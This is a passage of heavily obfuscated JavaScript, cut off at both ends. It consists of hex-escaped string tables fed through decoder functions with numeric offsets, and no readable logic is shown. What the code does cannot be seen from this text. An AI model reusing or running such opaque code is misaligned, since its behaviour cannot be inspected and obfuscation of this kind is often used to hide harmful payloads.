f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\